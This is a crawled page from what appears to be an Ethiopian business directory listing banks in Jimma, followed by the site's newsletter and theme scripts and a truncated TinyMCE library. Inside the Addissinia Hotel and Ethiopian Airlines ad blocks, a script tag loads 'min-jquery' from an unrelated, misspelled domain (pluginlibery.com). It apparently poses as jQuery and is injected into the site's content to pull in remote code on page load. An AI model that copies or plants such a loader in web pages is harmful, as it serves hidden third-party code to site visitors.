
<div class="recent-post-title">
    <h2 class="title_block">Similar Businesses Nearby</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=580500">
                    <h2 class="linkhead">Oromia Credit and saving </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Jimma, Jimma<div class='clearfix'></div><i class='fa fa-phone'></i>047 116 0073<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=514495">
                    <h2 class="linkhead">COOPERATIVE BANK OF OROMIA S.CO.</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Jimma, Jimma<div class='clearfix'></div><i class='fa fa-phone'></i>047 111 8690<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=504820">
                    <h2 class="linkhead">Harbu Micro Finance Institution </h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Jimma, Jimma<div class='clearfix'></div><i class='fa fa-phone'></i>047 112 0026<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=499230">
                    <h2 class="linkhead">AWASH INTERNATIONAL BANK S.C</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Jimma, Jimma<div class='clearfix'></div><i class='fa fa-phone'></i>047 111 2189<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='mail.aspx?Email=awash.bank@ethionet.et&Bus=AWASH INTERNATIONAL BANK S.C'>Contact Business</a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='Default.aspx?action=BussinessDetail&bid=499230'>  <img src="images/thumb/pict0-1026.jpg?time11/6/2025 9:06:35 PM" class="img-responsive" alt="AWASH INTERNATIONAL BANK S.C" /></a></div><div class='clearfix'></div>
            </li>
          
        
            <li>
                <a href="Default.aspx?action=BussinessDetail&bid=497510">
                    <h2 class="linkhead">Dashen Bank S.C.</h2>
                </a><div class="clearfix"></div>
                
              <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>Jimma, Jimma<div class='clearfix'></div><i class='fa fa-phone'></i>047 111 2931<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='Default.aspx?action=BussinessDetail&bid=497510'>  <img src="images/thumb/pict0-1018.jpg?time11/6/2025 9:06:35 PM" class="img-responsive" alt="Dashen Bank S.C." /></a></div><div class='clearfix'></div>
            </li>
          
        </ul>

					                
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">Addissinia Hotel</a></td></tr><tr><td class="desc">Addissinia Hotel is located in the heart of Addis Ababa. The Hotel is centrally located: 8 minutes away from the airport, 10 minutes away from the European Union, 15 minutes away from the ECA (United Nations HQ), 20 minutes away from the African Union. 

Addissinia Hotel features 58 comfortable rooms with 1 restaurant, 1 Cafe, 2 bars & conference room. The hotel is ready to accommodate a variety of guests, ranging from the business traveller to large family.

Contact Info:
Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:100%;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">Ethiopian Airlines</a></td></tr><tr><td class="desc">Ethiopian Airlines (Ethiopian) is the flag carrier of Ethiopia. During the past sixty five plus years, Ethiopian has become one of the continent's leading carriers, unrivaled in Africa for efficiency and operational success, turning profits for almost all the years of its existence. For more details, please visit the company website.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2736798268743123"
     crossorigin="anonymous"></script>
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl02_DataPager1"></span>

					      
					               
		

    </div>

                        </div>
                           <div class="row">
                   <br /><br /> <h4>You may also like...</h4>     
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="6237866525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                 </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>City Guide</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">Addis Ababa</a></div><div class="line-space"><a href="" class="link2">Dire Dawa</a></div><div class="line-space"><a href="" class="link2">Mekelle</a></div><div class="line-space"><a href="" class="link2">Adama</a></div><div class="line-space"><a href="" class="link2">Bahir Dar</a></div><div class="line-space"><a href="" class="link2">Harer</a></div><div class="line-space"><a href="" class="link2">Gonder</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">Hawassa</a></div><div class="line-space"><a href="" class="link2">Dessie</a></div><div class="line-space"><a href="" class="link2">Jimma</a></div><div class="line-space"><a href="" class="link2">Debre Zeit</a></div><div class="line-space"><a href="" class="link2">Kombolcha</a></div><div class="line-space"><a href="" class="link2">Assosa</a></div><div class="line-space"><a href="" class="link2">Arba Minch</a></div><div class="line-space"><a href="" class="link2">Ambo/Guder</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>About Ezega</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=AboutEz">About Ezega</a></li>
                        <li class="item"><a href="Default.aspx?action=Contact">Contact Us</a></li>
                        <li class="item"><a href="Default.aspx?action=Advertise" >Advertise with us</a></li>
                        <li class="item"><a href="Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">Privacy Policy</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container"><h2 style="font-weight: 700;color: #333;display: block;font-size: 15px;"></h2>
                        © <span class="current-year">2025</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  How we can improve it?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(this.id,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;Type your suggestion or question here...&#39;)" onfocus="getfocus(this.id,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;Type your suggestion or question here...&#39;)" onkeypress="setborder(this.id)">
Type your suggestion or question here...</textarea><br />
                                  
                                    <div class="cap-right" align="right"><input type="image" name="ctl00$btnPost" id="btnPost" src="images/submit.gif" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>
     

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=zy-WOm_gc2VERorm7iTmgMD2qQsIeEwiCC5bE4ZElzJewAAjmx8PTwzMTVYOWxC73--jR4rCOGBfN0l0kD8aonkTicUm8h4raOJ4TD8-_RE1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAf8FxgfAj0ivYqwjyjOKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762481201239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/front_002.js
body_size: 4626
content:
$(document).ready(function() {
	initTemplate();
	if(popup_status)
	{
		if(!user_newsletter_status)
			setTimeout('setTemplate(html)', 4000);
		else if (user_newsletter_status == 2)
			setTimeout('setTemplate(html_1)', 4000);

		$(document).on('click', '#newsletter_popup', function(event){
			event.stopPropagation();
		});
		$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
			closePopup();
			updateDate();
		});
		$(document).on('click', '.tmnewsletter-submit', function(){
			submitNewsletter();
		});
	}
});

function initTemplate()
{
	/*********** no autorized user ************/
	html = '';
	html += '<div id="newsletter_popup" class="tmnewsletter">';
		html += '<div class="tmnewsletter-inner">';
			html += '<div class="tmnewsletter-close icon">';
			html += '</div>';
			html += '<div class="tmnewsletter-header">';
			html +='<h4>'+text_heading+'</h4>';
			html += '</div>';
			html += '<div class="tmnewsletter-content">';
				html += '<div class="status-message"></div>';
				html += '<p class="description">'+text_description+'</p>';
				html += '<div class="form-group">';
					html += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';					
				html +='</div>';
			html += '</div>';
		html += '</div>';
	html += '</div>';

	/****************** autorized user but no newsletter *********************/
	html_1 = '';
	html_1 += '<div id="newsletter_popup" class="tmnewsletter tmnewsletter-autorized">';
		html_1 += '<div class="tmnewsletter-inner">';
			html_1 += '<div class="tmnewsletter-close icon">';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-header">';
			html_1 +='<h4>'+text_heading_1+'</h4>';
			html_1 += '</div>';
			html_1 += '<div class="tmnewsletter-content">';
				html_1 += '<div class="status-message"></div>';
				html_1 += '<p class="description">'+text_description+'</p>';
				html_1 += '<div class="form-group">';
					html_1 += '<input class="form-control" placeholder="'+text_placeholder+'" type="email" name="email" />';
					html_1 += '<button class="btn btn-default tmnewsletter-submit"><span>'+text_sign+'</span></button>';
				html_1 += '</div>';
				html_1 += '<div class="checkbox"><input type="checkbox" name="disable_popup" />'+text_remove+'</div>';				
			html_1 += '</div>';
		html_1 += '</div>';
	html_1 += '</div>';	
}

function setTemplate(html)
{
	$('body').append('<div class="newsletter-overlay">'+html+'</div>');
	$("#newsletter_popup .checkbox input").uniform();
}

function displaySuccess(message)
{
	successMessage = '';
	successMessage += '<div class="success-message alert alert-success">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(successMessage);	
}

function displayError(message)
{
	/****************** error message *********************/
	errormessage = '';
	errormessage += '<div class="error-message alert alert-danger">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(errormessage);
}

function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
}

function validateEmail(email)
{
  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  return emailReg.test(email);
}

function submitNewsletter()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	email_field = $('#newsletter_popup').find('input');
	email = email_field.val();
	if(!email || !validateEmail(email))
		email_field.css('border-color', 'red');
	else
	{
		$.ajax({
			type:'POST',
			url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
			data: 'action=sendemail&email='+email+'&status='+status,
			dataType:"json",
			success:function(response) {
				if (response.success_status)
				{
					displaySuccess(response.success_status);
				}
				else
				{
					displayError(response.error_status);
				}
			}
		});
	}
}

function updateDate()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	$.ajax({
		type: 'POST',
		url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			action:'updatedate',
			status: status,
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to close form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			alert(error);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/themeconfiglink.js
body_size: 4499
content:
$(document).ready(
	function ()
	{
		if (tmolarkchat_status == 2)
			olark('api.box.hide'); // hide olarck chat on load
		if (tmnewsletter_status == 2)
		{
			// inittialization for tmnewsletter scripts
			initTemplate();
			$(document).on('click', '#newsletter_popup', function(event){
				event.stopPropagation();
			});
			$(document).on('click', '.tmnewsletter-close, .newsletter-overlay', function(){
				closePopup();
				updateDate();
			});
			$(document).on('click', '.tmnewsletter-submit', function(){
				submitNewsletter();
			});
		}
		
		$('a').each(function()
		{
			var href = $(this).attr('href');
			var search = this.search;

			var href_add = 'live_configurator&theme=' + get('theme')
				+ '&theme_font=' + get('theme_font');

			var baseDir_ = baseDir.replace('https', 'http');
			if (location.href.indexOf('&theme') == -1 && location.href.indexOf('?theme') == -1 && location.href.indexOf('&theme_font') && location.href.indexOf('?theme_font'))
				return;
			if (typeof(href) != 'undefined' && href.substr(0, 1) != '#' && href.replace('https', 'http').substr(0, baseDir_.length) == baseDir_)
			{
				if (search.length == 0)
					this.search = href_add;
				else
					this.search += '&' + href_add;
			}
		});

		$('#color-box').find('li').click(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme=[^&]*/, '')+'?live_configurator&theme='+$(this).attr('class');
					else
						location.href = location.href.replace(/&theme=[^&]*/, '')+'&live_configurator&theme='+$(this).attr('class');
				}
				else
					location.href = location.href.replace(/&theme=[^&]*/, '')+'&theme='+$(this).attr('class');
			}
		);

		$('#reset').click(
			function()
			{
				location.href = location.href.replace(/&theme=[^&]*/, '').replace(/\?theme=[^&]*/, '').replace(/&theme_font=[^&]*/, '').replace(/\?theme_font=[^&]*/, '').replace(/&live_configurator[^&]*/, '').replace(/\?live_configurator[^&]*/, '');
			}
		);

		$('#font').change(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'?live_configurator&theme_font='+$('#font option:selected').val();
					else
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&live_configurator&theme_font='+$('#font option:selected').val();
				}
				else
					location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&theme_font='+$('#font option:selected').val();
			}
		);

		$('#gear-right').click(
			function()
			{
				if ($(this).css('left') == '280px')
				{
					$('#tool_customization').animate({left : '-280px'}, 500);
					$(this).animate({left : '0px'}, 500);
					$.totalStorage('live_configurator_visibility', 0);
				}
				else
				{
					$('#tool_customization').animate({left : '0px'}, 500);
					$(this).animate({left : '280px'}, 500);
					$.totalStorage('live_configurator_visibility', 1);
				}
			}
		);

		$('#module-tmnewsletter').click(function(){
			if ($(this).hasClass('disable'))
			{
				$(this).removeClass('disable');	
			}
			else
			{
				if (typeof(tmnewletter_user_message) != 'undefined')
					tmtcl_message = tmnewletter_user_message;
				else
					tmtcl_message = html;
				setTemplate(tmtcl_message);
				$(this).addClass('disable');
			}
			return false;
		});

		$('#module-tmolarkchat').click(function(){
			if ($(this).hasClass('disable'))
			{
				olark('api.box.hide');
				$(this).removeClass('disable');	
			}
			else
			{
				olark('api.box.show');
				$(this).addClass('disable');	
			}
			return false;
		});

		if (parseInt($.totalStorage('live_configurator_visibility')) == 1)
		{
			$('#tool_customization').animate({left : '0px'}, 200);
			$('#gear-right').animate({left : '280px'}, 200);
		}
		else
		{
			$('#tool_customization').animate({left : '-280px'}, 200);
			$('#gear-right').animate({left : '0px'}, 200);
		}

	}
);
// revrite close popup function (tmnewsletter.js)
function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
	$('button#module-tmnewsletter').removeClass('disable');
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.href);

	if (results == null)
		return "";
	else
		return results[1];
}


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/tiny_mce/tiny_mce.js
body_size: 177602
content:
var tinymce={majorVersion:"3",minorVersion:"2.6",releaseDate:"2009-08-19",_init:function(){var o=this,k=document,l=window,j=navigator,b=j.userAgent,h,a,g,f,e,m;o.isOpera=l.opera&&opera.buildNumber;o.isWebKit=/WebKit/.test(b);o.isIE=!o.isWebKit&&!o.isOpera&&(/MSIE/gi).test(b)&&(/Explorer/gi).test(j.appName);o.isIE6=o.isIE&&/MSIE [56]/.test(b);o.isGecko=!o.isWebKit&&/Gecko/.test(b);o.isMac=b.indexOf("Mac")!=-1;o.isAir=/adobeair/i.test(b);if(l.tinyMCEPreInit){o.suffix=tinyMCEPreInit.suffix;o.baseURL=tinyMCEPreInit.base;o.query=tinyMCEPreInit.query;return}o.suffix="";a=k.getElementsByTagName("base");for(h=0;h<a.length;h++){if(m=a[h].href){if(/^https?:\/\/[^\/]+$/.test(m)){m+="/"}f=m?m.match(/.*\//)[0]:""}}function c(d){if(d.src&&/tiny_mce(|_gzip|_jquery|_prototype)(_dev|_src)?.js/.test(d.src)){if(/_(src|dev)\.js/g.test(d.src)){o.suffix="_src"}if((e=d.src.indexOf("?"))!=-1){o.query=d.src.substring(e+1)}o.baseURL=d.src.substring(0,d.src.lastIndexOf("/"));if(f&&o.baseURL.indexOf("://")==-1&&o.baseURL.indexOf("/")!==0){o.baseURL=f+o.baseURL}return o.baseURL}return null}a=k.getElementsByTagName("script");for(h=0;h<a.length;h++){if(c(a[h])){return}}g=k.getElementsByTagName("head")[0];if(g){a=g.getElementsByTagName("script");for(h=0;h<a.length;h++){if(c(a[h])){return}}}return},is:function(b,a){var c=typeof(b);if(!a){return c!="undefined"}if(a=="array"&&(b.hasOwnProperty&&b instanceof Array)){return true}return c==a},each:function(d,a,c){var e,b;if(!d){return 0}c=c||d;if(typeof(d.length)!="undefined"){for(e=0,b=d.length;e<b;e++){if(a.call(c,d[e],e,d)===false){return 0}}}else{for(e in d){if(d.hasOwnProperty(e)){if(a.call(c,d[e],e,d)===false){return 0}}}}return 1},map:function(b,c){var d=[];tinymce.each(b,function(a){d.push(c(a))});return d},grep:function(b,c){var d=[];tinymce.each(b,function(a){if(!c||c(a)){d.push(a)}});return d},inArray:function(c,d){var e,b;if(c){for(e=0,b=c.length;e<b;e++){if(c[e]===d){return e}}}return -1},extend:function(f,d){var c,b=arguments;for(c=1;c<b.length;c++){d=b[c];tinymce.each(d,function(a,e){if(typeof(a)!=="undefined"){f[e]=a}})}return f},trim:function(a){return(a?""+a:"").replace(/^\s*|\s*$/g,"")},create:function(j,a){var i=this,b,e,f,g,d,h=0;j=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(j);f=j[3].match(/(^|\.)(\w+)$/i)[2];e=i.createNS(j[3].replace(/\.\w+$/,""));if(e[f]){return}if(j[2]=="static"){e[f]=a;if(this.onCreate){this.onCreate(j[2],j[3],e[f])}return}if(!a[f]){a[f]=function(){};h=1}e[f]=a[f];i.extend(e[f].prototype,a);if(j[5]){b=i.resolve(j[5]).prototype;g=j[5].match(/\.(\w+)$/i)[1];d=e[f];if(h){e[f]=function(){return b[g].apply(this,arguments)}}else{e[f]=function(){this.parent=b[g];return d.apply(this,arguments)}}e[f].prototype[f]=e[f];i.each(b,function(c,k){e[f].prototype[k]=b[k]});i.each(a,function(c,k){if(b[k]){e[f].prototype[k]=function(){this.parent=b[k];return c.apply(this,arguments)}}else{if(k!=f){e[f].prototype[k]=c}}})}i.each(a["static"],function(c,k){e[f][k]=c});if(this.onCreate){this.onCreate(j[2],j[3],e[f].prototype)}},walk:function(c,b,d,a){a=a||this;if(c){if(d){c=c[d]}tinymce.each(c,function(f,e){if(b.call(a,f,e,d)===false){return false}tinymce.walk(f,b,d,a)})}},createNS:function(d,c){var b,a;c=c||window;d=d.split(".");for(b=0;b<d.length;b++){a=d[b];if(!c[a]){c[a]={}}c=c[a]}return c},resolve:function(d,c){var b,a;c=c||window;d=d.split(".");for(b=0,a=d.length;b<a;b++){c=c[d[b]];if(!c){break}}return c},addUnload:function(e,d){var c=this,a=window;e={func:e,scope:d||this};if(!c.unloads){function b(){var f=c.unloads,h,i;if(f){for(i in f){h=f[i];if(h&&h.func){h.func.call(h.scope,1)}}if(a.detachEvent){a.detachEvent("onbeforeunload",g);a.detachEvent("onunload",b)}else{if(a.removeEventListener){a.removeEventListener("unload",b,false)}}c.unloads=h=f=a=b=0;if(window.CollectGarbage){window.CollectGarbage()}}}function g(){var h=document;if(h.readyState=="interactive"){function f(){h.detachEvent("onstop",f);if(b){b()}h=0}if(h){h.attachEvent("onstop",f)}window.setTimeout(function(){if(h){h.detachEvent("onstop",f)}},0)}}if(a.attachEvent){a.attachEvent("onunload",b);a.attachEvent("onbeforeunload",g)}else{if(a.addEventListener){a.addEventListener("unload",b,false)}}c.unloads=[e]}else{c.unloads.push(e)}return e},removeUnload:function(c){var a=this.unloads,b=null;tinymce.each(a,function(e,d){if(e&&e.func==c){a.splice(d,1);b=c;return false}});return b},explode:function(a,b){return a?tinymce.map(a.split(b||","),tinymce.trim):a},_addVer:function(b){var a;if(!this.query){return b}a=(b.indexOf("?")==-1?"?":"&")+this.query;if(b.indexOf("#")==-1){return b+a}return b.replace("#",a+"#")}};window.tinymce=tinymce;tinymce._init();tinymce.create("tinymce.util.Dispatcher",{scope:null,listeners:null,Dispatcher:function(a){this.scope=a||this;this.listeners=[]},add:function(a,b){this.listeners.push({cb:a,scope:b||this.scope});return a},addToTop:function(a,b){this.listeners.unshift({cb:a,scope:b||this.scope});return a},remove:function(a){var b=this.listeners,c=null;tinymce.each(b,function(e,d){if(a==e.cb){c=a;b.splice(d,1);return false}});return c},dispatch:function(){var f,d=arguments,e,b=this.listeners,g;for(e=0;e<b.length;e++){g=b[e];f=g.cb.apply(g.scope,d);if(f===false){break}}return f}});(function(){var a=tinymce.each;tinymce.create("tinymce.util.URI",{URI:function(e,g){var f=this,h,d,c;e=tinymce.trim(e);g=f.settings=g||{};if(/^(mailto|tel|news|javascript|about|data):/i.test(e)||/^\s*#/.test(e)){f.source=e;return}if(e.indexOf("/")===0&&e.indexOf("//")!==0){e=(g.base_uri?g.base_uri.protocol||"http":"http")+"://mce_host"+e}if(!/^\w*:?\/\//.test(e)){e=(g.base_uri.protocol||"http")+"://mce_host"+f.toAbsPath(g.base_uri.path,e)}e=e.replace(/@@/g,"(mce_at)");e=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e);a(["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],function(b,j){var k=e[j];if(k){k=k.replace(/\(mce_at\)/g,"@@")}f[b]=k});if(c=g.base_uri){if(!f.protocol){f.protocol=c.protocol}if(!f.userInfo){f.userInfo=c.userInfo}if(!f.port&&f.host=="mce_host"){f.port=c.port}if(!f.host||f.host=="mce_host"){f.host=c.host}f.source=""}},setPath:function(c){var b=this;c=/^(.*?)\/?(\w+)?$/.exec(c);b.path=c[0];b.directory=c[1];b.file=c[2];b.source="";b.getURI()},toRelative:function(b){var c=this,d;if(b==="./"){return b}b=new tinymce.util.URI(b,{base_uri:c});if((b.host!="mce_host"&&c.host!=b.host&&b.host)||c.port!=b.port||c.protocol!=b.protocol){return b.getURI()}d=c.toRelPath(c.path,b.path);if(b.query){d+="?"+b.query}if(b.anchor){d+="#"+b.anchor}return d},toAbsolute:function(b,c){var b=new tinymce.util.URI(b,{base_uri:this});return b.getURI(this.host==b.host?c:0)},toRelPath:function(g,h){var c,f=0,d="",e,b;g=g.substring(0,g.lastIndexOf("/"));g=g.split("/");c=h.split("/");if(g.length>=c.length){for(e=0,b=g.length;e<b;e++){if(e>=c.length||g[e]!=c[e]){f=e+1;break}}}if(g.length<c.length){for(e=0,b=c.length;e<b;e++){if(e>=g.length||g[e]!=c[e]){f=e+1;break}}}if(f==1){return h}for(e=0,b=g.length-(f-1);e<b;e++){d+="../"}for(e=f-1,b=c.length;e<b;e++){if(e!=f-1){d+="/"+c[e]}else{d+=c[e]}}return d},toAbsPath:function(e,f){var c,b=0,g=[],d;d=/\/$/.test(f)?"/":"";e=e.split("/");f=f.split("/");a(e,function(h){if(h){g.push(h)}});e=g;for(c=f.length-1,g=[];c>=0;c--){if(f[c].length==0||f[c]=="."){continue}if(f[c]==".."){b++;continue}if(b>0){b--;continue}g.push(f[c])}c=e.length-b;if(c<=0){return"/"+g.reverse().join("/")+d}return"/"+e.slice(0,c).join("/")+"/"+g.reverse().join("/")+d},getURI:function(d){var c,b=this;if(!b.source||d){c="";if(!d){if(b.protocol){c+=b.protocol+"://"}if(b.userInfo){c+=b.userInfo+"@"}if(b.host){c+=b.host}if(b.port){c+=":"+b.port}}if(b.path){c+=b.path}if(b.query){c+="?"+b.query}if(b.anchor){c+="#"+b.anchor}b.source=c}return b.source}})})();(function(){var a=tinymce.each;tinymce.create("static tinymce.util.Cookie",{getHash:function(d){var b=this.get(d),c;if(b){a(b.split("&"),function(e){e=e.split("=");c=c||{};c[unescape(e[0])]=unescape(e[1])})}return c},setHash:function(j,b,g,f,i,c){var h="";a(b,function(e,d){h+=(!h?"":"&")+escape(d)+"="+escape(e)});this.set(j,h,g,f,i,c)},get:function(i){var h=document.cookie,g,f=i+"=",d;if(!h){return}d=h.indexOf("; "+f);if(d==-1){d=h.indexOf(f);if(d!=0){return null}}else{d+=2}g=h.indexOf(";",d);if(g==-1){g=h.length}return unescape(h.substring(d+f.length,g))},set:function(i,b,g,f,h,c){document.cookie=i+"="+escape(b)+((g)?"; expires="+g.toGMTString():"")+((f)?"; path="+escape(f):"")+((h)?"; domain="+h:"")+((c)?"; secure":"")},remove:function(e,b){var c=new Date();c.setTime(c.getTime()-1000);this.set(e,"",c,b,c)}})})();tinymce.create("static tinymce.util.JSON",{serialize:function(e){var c,a,d=tinymce.util.JSON.serialize,b;if(e==null){return"null"}b=typeof e;if(b=="string"){a="\bb\tt\nn\ff\rr\"\"''\\\\";return'"'+e.replace(/([\u0080-\uFFFF\x00-\x1f\"])/g,function(g,f){c=a.indexOf(f);if(c+1){return"\\"+a.charAt(c+1)}g=f.charCodeAt().toString(16);return"\\u"+"0000".substring(g.length)+g})+'"'}if(b=="object"){if(e.hasOwnProperty&&e instanceof Array){for(c=0,a="[";c<e.length;c++){a+=(c>0?",":"")+d(e[c])}return a+"]"}a="{";for(c in e){a+=typeof e[c]!="function"?(a.length>1?',"':'"')+c+'":'+d(e[c]):""}return a+"}"}return""+e},parse:function(s){try{return eval("("+s+")")}catch(ex){}}});tinymce.create("static tinymce.util.XHR",{send:function(g){var a,e,b=window,h=0;g.scope=g.scope||this;g.success_scope=g.success_scope||g.scope;g.error_scope=g.error_scope||g.scope;g.async=g.async===false?false:true;g.data=g.data||"";function d(i){a=0;try{a=new ActiveXObject(i)}catch(c){}return a}a=b.XMLHttpRequest?new XMLHttpRequest():d("Microsoft.XMLHTTP")||d("Msxml2.XMLHTTP");if(a){if(a.overrideMimeType){a.overrideMimeType(g.content_type)}a.open(g.type||(g.data?"POST":"GET"),g.url,g.async);if(g.content_type){a.setRequestHeader("Content-Type",g.content_type)}a.setRequestHeader("X-Requested-With","XMLHttpRequest");a.send(g.data);function 